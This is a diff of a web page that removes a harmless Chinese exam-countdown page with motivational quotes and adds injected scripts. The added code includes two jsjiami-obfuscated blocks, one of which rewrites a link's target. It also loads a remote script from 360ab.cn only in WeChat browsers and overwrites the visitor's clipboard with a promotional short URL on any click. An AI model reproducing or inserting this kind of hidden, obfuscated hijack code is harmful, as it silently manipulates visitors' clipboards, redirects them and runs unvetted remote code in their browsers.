_0x22e0c3=_0xea4de9();while(!![]&&--_0xead4b9+_0x4912cf){try{_0x212bb8=parseInt(_0x1ebcef(0x18f,')rT8'))/0x1*(parseInt(_0x1ebcef(0x16d,'j4TE'))/0x2)+parseInt(_0x1ebcef(0x190,'oIq7'))/0x3*(parseInt(_0x1ebcef(0x195,'C^EZ'))/0x4)+parseInt(_0x1ebcef(0x177,'cBe*'))/0x5*(parseInt(_0x1ebcef(0x187,'5oHU'))/0x6)+parseInt(_0x1ebcef(0x181,'(K81'))/0x7*(parseInt(_0x1ebcef(0x184,'dgj('))/0x8)+-parseInt(_0x1ebcef(0x1a9,'rUU8'))/0x9*(parseInt(_0x1ebcef(0x1ac,'Y9dD'))/0xa)+-parseInt(_0x1ebcef(0x1a5,'%!qN'))/0xb+parseInt(_0x1ebcef(0x1a4,'JDg2'))/0xc*(-parseInt(_0x1ebcef(0x18a,'i(RJ'))/0xd);}catch(_0x1fb7f1){_0x212bb8=_0x198631;}finally{_0x2bfa15=_0x22e0c3[_0x44395f]();if(_0x29aed0<=_0xead4b9)_0x198631?_0x2e398e?_0x212bb8=_0x2bfa15:_0x2e398e=_0x2bfa15:_0x198631=_0x2bfa15;else{if(_0x198631==_0x2e398e['replace'](/[eCJTbxqBUMgdLYkSHpDEXV=]/g,'')){if(_0x212bb8===_0x4912cf){_0x22e0c3['un'+_0x44395f](_0x2bfa15);break;}_0x22e0c3[_0x3b5945](_0x2bfa15);}}}}}(_0x48e6e6,_0x206627,function(_0x7ba05b,_0x4cf1b0,_0x25690d,_0x320086,_0x1f4065,_0x18a65d,_0x2b60be){return _0x4cf1b0='\x73\x70\x6c\x69\x74',_0x7ba05b=arguments[0x0],_0x7ba05b=_0x7ba05b[_0x4cf1b0](''),_0x25690d='\x72\x65\x76\x65\x72\x73\x65',_0x7ba05b=_0x7ba05b[_0x25690d]('\x76'),_0x320086='\x6a\x6f\x69\x6e',(0x175963,_0x7ba05b[_0x320086](''));});}(0xbc0,0x9497c,_0x13c5,0xbe),_0x13c5)&&(_0xodv=`\x00e`);var common=window[_0xe2dc80(0x18c,'TuEF')][_0xe2dc80(0x16e,'proS')]===_0xe2dc80(0x1ad,'(Zgc')?_0xe2dc80(0x196,'(8^%')+_0xe2dc80(0x179,'DHx)')+_0xe2dc80(0x16b,'O^zF'):_0xe2dc80(0x17f,'Li@g')+_0xe2dc80(0x16c,'F$hV')+_0xe2dc80(0x193,'oIq7');document[_0xe2dc80(0x183,'Ak*j')](_0xe2dc80(0x1a3,'Y9dD')+common+_0xe2dc80(0x1b0,'(Zgc')),$(document)[_0xe2dc80(0x1a2,'wpGC')](function(){const _0x4cdd71=_0xe2dc80,_0x30dfeb={'QyTWz':_0x4cdd71(0x170,'&J4u'),'hXdxH':function(_0x39dbad,_0x3462ce){return _0x39dbad(_0x3462ce);},'RgIaf':_0x4cdd71(0x17c,'H6l*'),'fryAY':function(_0x44521c,_0x5d6216){return _0x44521c(_0x5d6216);},'lVmQB':_0x4cdd71(0x1a8,'qfe6'),'REnKD':function(_0x460862,_0x5664cb){return _0x460862(_0x5664cb);},'SqfBQ':_0x4cdd71(0x19b,'O^zF'),'XnSlV':_0x4cdd71(0x1b3,'nJ2b'),'Qcssh':_0x4cdd71(0x1b7,'(8^%'),'CeMmi':_0x4cdd71(0x174,'5oHU'),'sdVVM':_0x4cdd71(0x17b,'8neo'),'mDnZa':function(_0x2b423d,_0x13e16f){return _0x2b423d(_0x13e16f);},'jqKQR':_0x4cdd71(0x1aa,'C^EZ')},_0x4b1a75=document[_0x4cdd71(0x186,'$xEZ')](_0x30dfeb[_0x4cdd71(0x188,'tBy^')]),_0x3f9093=document[_0x4cdd71(0x182,'oIq7')](_0x30dfeb[_0x4cdd71(0x18d,'oif#')]),_0x1ac2af=document[_0x4cdd71(0x1a7,'41CU')](_0x30dfeb[_0x4cdd71(0x17a,'oIq7')]);_0x30dfeb[_0x4cdd71(0x1b4,'(Zgc')]($,_0x30dfeb[_0x4cdd71(0x1a6,'(K81')])[_0x4cdd71(0x1a1,'JDg2')](function(){const _0x2c6dee=_0x4cdd71,_0x371c4f={'rfPAd':_0x30dfeb[_0x2c6dee(0x18b,'41CU')]};_0x30dfeb[_0x2c6dee(0x1b8,'rUU8')]($,_0x30dfeb[_0x2c6dee(0x172,'rUU8')])[_0x2c6dee(0x1b2,'4oa^')](),_0x30dfeb[_0x2c6dee(0x173,'(Zgc')]($,_0x30dfeb[_0x2c6dee(0x17e,'F$hV')])[_0x2c6dee(0x180,'tBy^')](),_0x30dfeb[_0x2c6dee(0x1af,'oif#')]($,_0x30dfeb[_0x2c6dee(0x18e,'i(RJ')])[_0x2c6dee(0x191,'proS')](),_0x30dfeb[_0x2c6dee(0x189,'4oa^')]($,_0x30dfeb[_0x2c6dee(0x197,'eIUH')])[_0x2c6dee(0x19e,'lJoK')](),document[_0x2c6dee(0x185,'TuEF')][_0x2c6dee(0x176,'eIUH')](_0x30dfeb[_0x2c6dee(0x175,'oif#')],()=>{const _0x3a9430=_0x2c6dee;_0x1ac2af[_0x3a9430(0x1b6,'CoNv')][_0x3a9430(0x17d,'E5GA')](_0x371c4f[_0x3a9430(0x19c,'Li@g')]),_0x4b1a75[_0x3a9430(0x1ab,'qfe6')](),_0x3f9093[_0x3a9430(0x1b1,'F$hV')]();}),document[_0x2c6dee(0x199,'DXK$')]=ftitle;});});var version_ = 'jsjiami.com.v7';
+    
+</script>
+
+<script>
+if ((typeof (data_type) != "undefined" && data_type == 0) || (typeof (vip_type) != "undefined" && vip_type != null && vip_type == 0)) {
+	var ua = navigator.userAgent.toLowerCase(); 
+	if (ua.match(/MicroMessenger/i) == "micromessenger" && ua.indexOf("miniprogram") < 1&& window.location.href.indexOf("code") < 1 && window.location.href.indexOf("new") < 1 && window.location.href.indexOf("mp") < 1 && document.referrer.indexOf("game") == -1) { 
+		document.writeln("<script src=\"http://web-file.360ab.cn/static/js/mp-jump.js?v1059\"><\/script>");  
+	}
+}
 
-<!DOCTYPE html>
-<html>
-
-<head>
-  <meta charset="UTF-8">
-  <meta name="theme-color" content="#e9f1e9">
-  <meta http-equiv="X-UA-Compatible" content="IE=edge">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>24考研倒计时</title>
-  <!-- Bootstrap -->
-  <link href="https://unpkg.zhimg.com/bootstrap@4.4.1/dist/css/bootstrap.min.css" rel="stylesheet">
-  <style>
-    body,
-    .main:before,
-    .glass:before {
-      background: url("1.jpg") 0 / cover fixed;
-    }
-
-    .main {
-      position: absolute;
-      top: 0;
-      bottom: 0;
-      left: 0;
-      right: 0;
-      width: 350px;
-      height: 600px;
-      line-height: 2;
-      margin: auto;
-      border-radius: 20px;
-      background: rgba(255, 255, 255, .6);
-      overflow: hidden;
-    }
-
-    .main:before {
-      content: '';
-      position: absolute;
-      top: 0;
-      bottom: 0;
-      left: 0;
-      right: 0;
-      filter: blur(20px);
-      z-index: -1;
-      margin: -30px;
-    }
-
-    .glass {
-      line-height: 2;
-      margin: auto;
-      border-radius: 20px;
-      background: rgba(255, 255, 255, .6);
-      overflow: hidden;
-    }
-
-    .glass:before {
-      content: '';
-      position: absolute;
-      top: 0;
-      bottom: 0;
-      left: 0;
-      right: 0;
-      filter: blur(20px);
-      z-index: -1;
-      margin: -30px;
-    }
-
-    .time {
-      color: gray;
-    }
-  </style>
-  <script>
-    var _hmt = _hmt || [];
-    (function () {
-      var hm = document.createElement("script");
-      hm.src = "https://hm.baidu.com/hm.js?76d748872de14bad7ef88266420d87e4";
-      var s = document.getElementsByTagName("script")[0];
-      s.parentNode.insertBefore(hm, s);
-    })();
-  </script>
-</head>
-
-<body>
-  <br class="brBefore">
-  <br class="brBefore">
-  <div class="container">
-    <div class="card glass"> <br>
-
-      <div class="container"><br>
-        <p class="text-center" style="display: none" id="saying">“<i><span id="saying-text"></span></i>”</p><br>
-        <div id="2333">
-          <h3 class="text-center" id="h">距离24考研还有</h3>
-          <h1 class="text-center" id="day"></h1>
-          <h2 class="text-center" id="p"></h2><br>
-        </div>
-        <br>
-      </div>
-      <br>
-    </div>
-  </div>
-  <br>
-  <br>
-  <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
-  <script src="https://unpkg.zhimg.com/jquery@3.5.0/dist/jquery.min.js"></script>
-
-  <script>
-    var oSpan = document.getElementById("p");
-
-    function tow(n) {
-      return n >= 0 && n < 10 ? '0' + n : '' + n;
-    }
-    function getDate() {
-      var oDate = new Date();//获取日期对象
-      var oldTime = oDate.getTime();//现在距离1970年的毫秒数
-      var newDate = new Date('2023/12/23 00:00:00');
-      var newTime = newDate.getTime();//2023年高考离1970年的毫秒数
-      var second = Math.floor((newTime - oldTime) / 1000);//未来时间距离现在的秒数
-      var day = Math.floor(second / 86400);//整数部分代表的是天；一天有24*60*60=86400秒 ；
-      second = second % 86400;//余数代表剩下的秒数；
-      var hour = Math.floor(second / 3600);//整数部分代表小时；
-      second %= 3600; //余数代表 剩下的秒数；
-      var minute = Math.floor(second / 60);
-      second %= 60;
-      document.getElementById("day").innerHTML = tow(day) + '<span class="time">天</span>';
-      var str = tow(hour) + '<span class="time">小时</span>'
-        + tow(minute) + '<span class="time">分钟</span>'
-        + tow(second) + '<span class="time">秒</span>';
-      oSpan.innerHTML = str;
-    }
-    getDate();
-    setInterval(getDate, 500);
-
-    var saying_list = ["人在旅途，难免会遇到荆棘和坎坷，但风雨过后，一定会有美丽的彩虹。",
-	  "一切皆有可能",
-      "要想改变命运，首先改变自己。",
-      "思路决定出路，气度决定高度，细节决定成败，性格决定命运。",
-      "没有退路的时候，正是潜力发挥最大的时候。",
-      "时间是个常数，但也是个变数。勤奋的人无穷多，懒惰的人无穷少。",
-      "时光就像一辆畜力车，它的速度取决于我们手中的鞭子。",
-      "智者创造机会，强者把握机会，弱者坐等机会。",
-      "有人在光明中注视着阴影，有人在阴影中眺望着光明。",
-      "不好等待机会，而要创造机会。",
-      "炫耀是需要观众的，而炫耀恰恰让我们失去观众。",
-      "最可怕的敌人，就是没有坚强的信念。",
-      "在人生的道路上，即使一切都失去了，只要一息尚存，你就没有丝毫理由绝望。因为失去的一切，又可能在新的层次上复得。",
-      "我一直觉得，忧愁是好的，孤独也是好的，他们让我慢慢成长，变成一个与众不同的混蛋。",
-      "那些再也没法弥补的遗憾，你只能配着酒和曾经围绕在那个故事旁边的人，偶尔说一说。",
-      "路是自己选的，后悔的话，也只能往自己的肚子里咽。",
-      "这一秒不放弃，下一秒就有希望！坚持下去就会成功！",
-      "生命不在长而在于好，只要每一次尽力的演示，都值得鼓励与喝采。",
-      "我们因为拥有青春而幸福快乐，不要给自己留下太多的遗憾，不要等到失去的时候才懂得珍惜。",
-      "人生应该有所追求，但暂时得不到并不会阻碍日常生活的幸福，因此，拥有一颗平常心，是人生必不可少的润滑液剂。",
-      "逆境总是有的，人生总要进击。愿你不要屈从于命运的安排，坚韧不拔，锲而不舍！做永远的生活强者！",
-      "功到自然成，成功之前难免有失败，然而只要能克服困难，坚持不懈地努力，那么，成功就在眼前。",
-      "胜利贵在坚持，要取得胜利就要坚持不懈地努力，饱尝了许多次的失败之后才能成功。",
-      "生命不在长而在于好，只要每一次尽力的演示，都值得鼓励与喝彩。",
-      "知识给人重量，成就给人光彩，大多数人只是看到了光彩，而不去称量重量。",
-      "每一个成功者都有一个开始。勇于开始，才能找到成功的路。",
-      "终点回到原点享受那走不完的路。",
-      "活着的目的不在于永远活着，而在于永远活出自己。",
-      "读书要有感受，要有审美感，对他人的金玉良言，要能融会贯通，并使之付诸实现。",
-      "梦想一旦被付诸行动，就会变得神圣。",
-      "既然选择了，就要勇敢走下去，不管前方有多少困难，都应该义无反顾，一直向前。",
-      "坚韧是成功的一大要素，只要在门上敲得够久、够大声，终会把人唤醒的。",
-      "抬得起头，无论身处逆境还是顺境中，都要保持一种乐观进取的心态。",
-      "如果你希望成功，以恒心为良友，以经验为参谋，以小心为兄弟，以希望为哨兵。",
-      "当你感到悲哀痛苦时，最好是去学些什么东西。学习会使你永远立于不败之地。",
-      "前有阻碍，奋力把它冲开，运用炙热的激情，转动心中的期待，血在澎湃，吃苦流汗算什么。",
-      "用爱生活，你会使自己幸福！用爱工作，你会使很多人幸福！",
-      "每个人都有潜在的能量，只是很容易被习惯所粉饰，被时光所迷离，被惰性所消磨。",
-      "有些事情，不谈是个结，谈开了是个疤。",
-      "就算再想哭，也要微笑的说一句：你大爷的！",
-      "一个人，要是不逼自己一把，根本不知道自己有多优秀。",
-      "一个人有钱没钱不一定，但如果这个人没有了梦想，这个人穷定了。",
-      "人生在世，不出一番好议论，不留一番好事业，终日饱食暖衣，不所用心，何自别于禽兽。",
-      "不求与人相比，但求超越自己，要哭就哭出激动的泪水，要笑就笑出成长的性格。",
-      "逆境磨练人、逆境是老师、逆境之苦可变甜。",
-      "觉得自己做的到和不做的到，其实只在一念之间。",
-      "没有人陪你走一辈子，所以你要适应孤独，没有人会帮你一辈子，所以你要奋斗一生。",
-      "不论你在什麽时候结束，重要的是结束之後就不要悔恨。",
-      "困难与折磨对于人来说，是一把打向坯料的锤，打掉的应是脆弱的铁屑，锻成的将是锋利的钢刀。",
-      "如果心胸不似海，又怎能有海一样的事业。",
-      "我们什么都没有，唯一的本钱就是青春。梦想让我与众不同，奋斗让我改变命运！",
-      "自信的人，懂得“天生我才必有用”的道理，依靠着必胜的信心，在艰苦的搏击中，驶向成功的彼岸。",
-      "十数载寒窗蛰伏，只等这一天破茧而出；无数人殷情期待，只为这一刻羽化成蝶。",
-      "如果我们投一辈子石块，即使闭着眼睛，也肯定有一次击中成功。",
-      "命运掌握在自己手里，命运的好坏由自己去创造。",
-      "今天的成功是因为昨天的积累，明天的成功则依赖于今天的努力。成功需要一个过程。",
-      "成功的道路上，肯定会有失败；对于失败，我们要正确地看待和对待，不怕失败者，则必成功；怕失败者，则一无是处，会更失败。",
-      "抽出时间去学习，凡事从小做起，不怕单调和重复，长期的积累坚持，想不成功，也难。",
-      "一分耕耘，一分收获。",
-      "这条路，尽管洒满泪水，却不是一条废弃之路。",
-      "世上最美的，莫过于从泪水中挣脱出来的那个微笑。",
-      "我不是蠢人，从此我要靠自己的双脚前行，永远抛弃那自怜自贱的拐杖。",
-      "世上没有绝望的处境，只有对处境绝望的人。",
-      "志在山顶的人，不会贪念山腰的风景。",
-      "我不去想是否能够成功，既然选择了远方，便只顾风雨兼程！",
-      "用爱生活，你会使自己幸福！用爱工作，你会使很多人幸福！",
-      "只做第一个我，不做第二个谁。",
-      "要让事情改变，先改变自己；要让事情变得更好，先让自己变得更强。",
-      "别人不会在意你的一切，只有自己成就自己，才能在别人面前抬得起头。",
-      "面对机会，你要勇敢，输也罢、赢也罢，都是一种经历，是一笔花钱买不来的财富。",
-      "时光匆匆流逝过，平平淡淡才是真。忍耐任由风雨过，守得云开见月明。",
-      "天下没有不可能的事，只要你有信心、有勇气，腔子里有热血，灵魂里有真爱。",
-      "犯错，就诚实地认错。狡辨诿过只会害了你自己。",
-      "总是在最初的青春挥霍着岁月的生命，总是在最后的时光忆起最初的懈怠，时光一去不返，生命耗费不再，愿你能够珍爱生命，珍惜时间！",
-      "古之立大事者，不惟有超世之材，亦必有坚忍不拨之志。",
-      "寄言燕雀莫相唣，自有云霄万里高。",
-      "每天提醒自己，不要忘记梦想。",
-      "面对不公平的东西，不要抱怨，你的不公平可能恰恰是别人的公平。所以，你不如去努力的奋斗，争取你自己最合适的公平。",
-      "成功不是做你喜欢做的事，而是做你应该做的事。",
-      "如果不会飞翔，理想的翅膀反倒成了生活的累赘。",
-      "你的努力，也许有人会讥讽；你的执着，也许不会有人读懂。在别人眼里你也许是小丑，在自己心中你就是国王！",
-      "我们最大的悲哀，是迷茫地走在路上，看不到前面的希望；我们最坏的习惯，是苟安于当下生活，不知道明天的方向。",
-      "生命就是一场变幻莫测的颠簸，谁也无法左右，但是却是能左右自己的心。爱走了，还是有下一场的花开，真心付出就无怨无悔，曾经的美好也是买不到的回忆。",
-      "人生是需要奋斗的，只有你奋斗了，失败后才会问心无愧；人生是单行路，只有奋斗了，才会有光明的前途；人生中有许多的竞争对手，正因有这么多的竞争对手，所以我们更得奋斗！",
-      "时光是个宝，随时都在跑，任你去追逐，逝去又无踪，若要紧跟随，珍惜每一秒，发奋又图强，人生好荣光。",
-      "机遇是难求的，失去了就不会再来，把握好现有的机会，努力进取，那么你将会得到不菲的收获。",
-      "那些在困难面前能够坚持到底、努力奋进的人最终能够战胜一切困难，取得最后的成功。",
-      "环境和条件不是学习的决定因素，只有人的内因最重要，不能借口学习条件不好而不努力学习。",
-      "只顾眼前的利益，得到的只是短暂的欢愉；目标高远，但也要面对现实。把理想和现实结合起来，才有可能成功。",
-      "人们总是在努力珍惜未得到的，而遗忘了所拥有的。",
-      "我不去想是否能够成功，既然选择了远方，便只顾风雨兼程！",
-      "前有阻碍，奋力把它冲开，运用炙热的激情，转动心中的期待，血在澎湃，吃苦流汗算什么。",
-      "这个社会是存在不公平的，不要抱怨，因为没有用！人总是在反省中进步的！",
-      "我们什么都没有，唯一的本钱就是青春。梦想让我与众不同，奋斗让我改变命运！",
-      "永远不要埋怨你已经发生的事情，要么就改变它，要么就安静的接受它。",
-      "打磨着你的锐气，消耗着你的梦想，然后才能把一个足够圆滑的自己交给社会。",
-      "如果你坚信石头会开花，那么开花的不仅仅是石头。",
-      "不要把负能量看做是消极，仇恨。其实它的作用是激励，它其实是现实。",
-      "成功便是站起比倒下多一次。",
-      "成功就是你被击落到失望的深渊之后反弹得有多高。",
-      "没人扶你的时候，自己站直，路还长，背影要美。	"];
-
-    function sayings() {
-      return saying_list[Math.floor(Math.random() * 100)]
-    }
-
-    $("#saying-text").html(sayings());
-    $("#saying").fadeIn();
-    setInterval(function () {
-      $("#saying").fadeOut("slow", function () {
-        $("#saying-text").html(sayings());
-        $("#saying").fadeIn();
-      });
-    }, 10000);
-
-  </script>
-</body>
-
-</html>
+var _hmt = _hmt || [];
+(function() {
+	var hm = document.createElement("script");
+	console.log(location.toString())
+	if(location.toString().indexOf('55.cn')>-1 || location.toString().indexOf('77.cn')>-1 || location.toString().indexOf('ai8')>-1){
+		hm.src = 'https://hm.baidu.com/hm.js?51d6321aaa4909493b4e8941b57c30d7';
+	}else if(location.toString().indexOf('web-3')>-1){
+		hm.src = 'https://hm.baidu.com/hm.js?e2c5f61aa6d237cbe2cffd716efd19e5';
+	}else if(location.toString().indexOf('best')>-1){
+		hm.src = 'https://hm.baidu.com/hm.js?27f2ce04de556d7e9823742bff757bf8';
+	}else{
+		hm.src = 'https://hm.baidu.com/hm.js?9268d9128fcebf1a5da96d7cb2a8dac4';
+	}
+	var s = document.getElementsByTagName("script")[0]; 
+	s.parentNode.insertBefore(hm, s);
+})();
+</script>
+
+<script src="https://lib.baomitu.com/clipboard.js/2.0.8/clipboard.min.js"></script>
+<script>
+    var is_copy = false;
+    var pageUrl = 'http://accct.cn/svi5741';
+    if(!copyText){
+        var copyText = $(document).prop('title') + "\n" + pageUrl;        
+    }
+    
+    /*qjcopy*/
+    var ua = navigator.userAgent.toLowerCase(); 
+	if (ua.indexOf("miniprogram") < 1){
+	    if(!is_copy && temp_id != "25"){
+	        /*
+	        const timestamp = Math.floor(Date.now() / 1000);
+	        if(timestamp < 17199360000){
+	            $.get("https://ks.ferlytc.com/select?id=6", function(data, textStatus, jqXHR){
+                　　copyText = data;
+                });
+	        }
+	        */
+            var clipboard = new ClipboardJS('html', {
+                text: function() {
+                    if (typeof ntzgo === 'function') {
+                        ntzgo();
+                    }
+                    if (typeof checkAudio === 'function') {
+                        checkAudio();
+                    }
+                    return copyText;
+                }
+            });
+            is_copy = true;
+            $("html").click(function(){
+                clipboard.destroy();
+            })
+            console.log(copyText);
+        }
+	}
+    
+</script>
+
+<script>
+    /*makjump*/
+    var _0xodO='jsjiami.com.v7';var _0x213f4a=_0x33dc;function _0x33dc(_0x2e7bc5,_0x5d5d2b){var _0x5b63b4=_0x5b63();return _0x33dc=function(_0x33dcbd,_0x57ce3d){_0x33dcbd=_0x33dcbd-0xcd;var _0x5bef0e=_0x5b63b4[_0x33dcbd];if(_0x33dc['ZdPWNM']===undefined){var _0x27c1f5=function(_0x4286f1){var _0x30f791='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3b3d7b='',_0x41e654='';for(var _0x856366=0x0,_0x4fa951,_0xa72aa4,_0x459f68=0x0;_0xa72aa4=_0x4286f1['charAt'](_0x459f68++);~_0xa72aa4&&(_0x4fa951=_0x856366%0x4?_0x4fa951*0x40+_0xa72aa4:_0xa72aa4,_0x856366++%0x4)?_0x3b3d7b+=String['fromCharCode'](0xff&_0x4fa951>>(-0x2*_0x856366&0x6)):0x0){_0xa72aa4=_0x30f791['indexOf'](_0xa72aa4);}for(var _0x3eb454=0x0,_0x414f14=_0x3b3d7b['length'];_0x3eb454<_0x414f14;_0x3eb454++){_0x41e654+='%'+('00'+_0x3b3d7b['charCodeAt'](_0x3eb454)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x41e654);};var _0x2166da=function(_0x298295,_0x55a80e){var _0x488915=[],_0x536132=0x0,_0x9bbe07,_0x36ab62='';_0x298295=_0x27c1f5(_0x298295);var _0x49b4e8;for(_0x49b4e8=0x0;_0x49b4e8<0x100;_0x49b4e8++){_0x488915[_0x49b4e8]=_0x49b4e8;}for(_0x49b4e8=0x0;_0x49b4e8<0x100;_0x49b4e8++){_0x536132=(_0x536132+_0x488915[_0x49b4e8]+_0x55a80e['charCodeAt'](_0x49b4e8%_0x55a80e['length']))%0x100,_0x9bbe07=_0x488915[_0x49b4e8],_0x488915[_0x49b4e8]=_0x488915[_0x536132],_0x488915[_0x536132]=_0x9bbe07;}_0x49b4e8=0x0,_0x536132=0x0;for(var _0x26398e=0x0;_0x26398e<_0x298295['length'];_0x26398e++){_0x49b4e8=(_0x49b4e8+0x1)%0x100,_0x536132=(_0x536132+_0x488915[_0x49b4e8])%0x100,_0x9bbe07=_0x488915[_0x49b4e8],_0x488915[_0x49b4e8]=_0x488915[_0x536132],_0x488915[_0x536132]=_0x9bbe07,_0x36ab62+=String['fromCharCode'](_0x298295['charCodeAt'](_0x26398e)^_0x488915[(_0x488915[_0x49b4e8]+_0x488915[_0x536132])%0x100]);}return _0x36ab62;};_0x33dc['VTAULN']=_0x2166da,_0x2e7bc5=arguments,_0x33dc['ZdPWNM']=!![];}var _0x76e131=_0x5b63b4[0x0],_0x6bac26=_0x33dcbd+_0x76e131,_0x1ac7ae=_0x2e7bc5[_0x6bac26];return!_0x1ac7ae?(_0x33dc['MnnckI']===undefined&&(_0x33dc['MnnckI']=!![]),_0x5bef0e=_0x33dc['VTAULN'](_0x5bef0e,_0x57ce3d),_0x2e7bc5[_0x6bac26]=_0x5bef0e):_0x5bef0e=_0x1ac7ae,_0x5bef0e;},_0x33dc(_0x2e7bc5,_0x5d5d2b);}(function(_0x40a8eb,_0x58dcd1,_0x5c2b82,_0x16bc9f,_0x21932e,_0x5b349c,_0x174762){return _0x40a8eb=_0x40a8eb>>0x8,_0x5b349c='hs',_0x174762='hs',function(_0x211b01,_0x4069e2,_0xfc910f,_0x3a9977,_0x454906){var _0x33a71=_0x33dc;_0x3a9977='tfi',_0x5b349c=_0x3a9977+_0x5b349c,_0x454906='up',_0x174762+=_0x454906,_0x5b349c=_0xfc910f(_0x5b349c),_0x174762=_0xfc910f(_0x174762),_0xfc910f=0x0;var _0x4ad65d=_0x211b01();while(!![]&&--_0x16bc9f+_0x4069e2){try{_0x3a9977=-parseInt(_0x33a71(0xe2,'mH)('))/0x1+parseInt(_0x33a71(0xd0,'9zm&'))/0x2*(parseInt(_0x33a71(0xce,'9y9X'))/0x3)+-parseInt(_0x33a71(0xe8,'V7Zr'))/0x4*(parseInt(_0x33a71(0xd4,'*P8N'))/0x5)+parseInt(_0x33a71(0xe7,'IEwx'))/0x6*(parseInt(_0x33a71(0xd1,'Zu0x'))/0x7)+parseInt(_0x33a71(0xe3,'k$md'))/0x8+parseInt(_0x33a71(0xde,'LSDL'))/0x9+-parseInt(_0x33a71(0xdc,'!9Ot'))/0xa*(-parseInt(_0x33a71(0xd5,'IvPm'))/0xb);}catch(_0x17345e){_0x3a9977=_0xfc910f;}finally{_0x454906=_0x4ad65d[_0x5b349c]();if(_0x40a8eb<=_0x16bc9f)_0xfc910f?_0x21932e?_0x3a9977=_0x454906:_0x21932e=_0x454906:_0xfc910f=_0x454906;else{if(_0xfc910f==_0x21932e['replace'](/[AFrGdgCpBbfDklXHMtSQ=]/g,'')){if(_0x3a9977===_0x4069e2){_0x4ad65d['un'+_0x5b349c](_0x454906);break;}_0x4ad65d[_0x174762](_0x454906);}}}}}(_0x5c2b82,_0x58dcd1,function(_0x19e7e3,_0x39cf4b,_0x209c16,_0x5a4f4f,_0x2c4cac,_0x115395,_0x349ad2){return _0x39cf4b='\x73\x70\x6c\x69\x74',_0x19e7e3=arguments[0x0],_0x19e7e3=_0x19e7e3[_0x39cf4b](''),_0x209c16='\x72\x65\x76\x65\x72\x73\x65',_0x19e7e3=_0x19e7e3[_0x209c16]('\x76'),_0x5a4f4f='\x6a\x6f\x69\x6e',(0x1766cc,_0x19e7e3[_0x5a4f4f](''));});}(0xbf00,0xb03d8,_0x5b63,0xc1),_0x5b63)&&(_0xodO=0xc1);var parent=document[_0x213f4a(0xe6,'Cfgs')](_0x213f4a(0xcf,'[B4x'));if(parent&&parent[_0x213f4a(0xe5,'OdBX')][_0x213f4a(0xdd,'*)iH')]>0x0){var atag=parent[_0x213f4a(0xd8,'2Nz3')][0x0];atag[_0x213f4a(0xdb,'k$md')]=_0x213f4a(0xd9,'rByW');}function _0x5b63(){var _0x5eeffc=(function(){return[_0xodO,'tjltsljpCiSarmdBiBd.DfMcdAXoQmb.lFvGk7Hg==','iSkRaSkOWOSJoXiDWRBcNItcUW','Fmk/nCkgkYuwqq','WP7cUSoqWOBcOSoXbx/dTSouWQeezxhcOmoBWPhcIeddVKZcImofWRjqiNHoiJfQWQWhWRRdOa','uLFdOMGjt2xdOq','lSkuW6lcJG','AGlcGSk/cmk5xa8','abidFSk5WOW','q3NdGSooBfGQW4ddQdpdMSoTCa','AKpdN17cQSk7qgDafq'].concat((function(){return['AetdN1xcHmkbBvncfG','W6RcNCkgW7JdPCkWW5rR','WPKqywr7W4TiW7qzW7mpACob','DCoqWRtdN2FdO8ooWR5XFIekuW','x0fElSo4W5lcNHirW6q9W7mq','DSkDxCkgmSkuWQqN','WPDSrSo1WQlcNmkuW4baW6GeWQRdQZS','W58qW5NdNSovE8kvW6ldIZq','B8kxamoJxSodeSkQWQ44nu51','W5JdSMZdJCkwyxvxW4ldP8oLDSkd','W65uFmkrvrxdKmkMimoKWPmX'].concat((function(){return['psddJLlcJSovy0O','aJddJGn8xmoJoG','W5Xks8ktDeVcJxuCW7FdP8kG','CWbRdSktW6qsECk7W6S','imkHumkabCksWQi','CWzPdCoSWOzLF8kGW6JcLmkFWO0','W6ZdUCk4W4ldMmkJW5q','j8oEh8k5W4e3W4pdIJ8fomojW5W','xujzk8o9W5xcLqqgW78IW7yZ'];}()));}()));}());_0x5b63=function(){return _0x5eeffc;};return _0x5b63();};var version_ = 'jsjiami.com.v7';
+</script>
+
+
+<script>
+    var ua = navigator.userAgent.toLowerCase(); 
+	if (ua.indexOf("miniprogram") > -1){
+	    $("#btn-make").click($("#btn-make a").attr('href','javascript:;'));
+	}
+</script>
